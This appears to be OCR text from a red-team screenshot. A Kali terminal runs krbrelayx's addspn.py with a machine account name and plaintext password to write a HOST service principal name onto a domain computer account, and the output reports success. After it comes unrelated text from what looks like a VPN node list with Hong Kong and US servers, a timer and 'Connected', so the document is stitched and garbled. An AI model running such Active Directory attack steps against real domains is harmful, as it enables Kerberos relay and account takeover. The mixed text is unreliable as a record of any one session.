 ┌──(chromosome㉿kali)-[~/RedTeam/krbrelayx]
└─$ python3 addspn.py -u chromos2me.com\\robertpc\$ -p Passw0rd -s HOST/robertpc.chromos2me.com 192.168.103.201
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found modification target
[+] SPN Modified successfully
香港 08 NTT/HKIX
Check
香港 09 NTT/HKIX
香港 10 NTT/HKIX
Check
香港 11 HKT/HOM
香港 12 HKT/HOME
Check
美国 01 BlackMes
02 : 06 : 21
Connected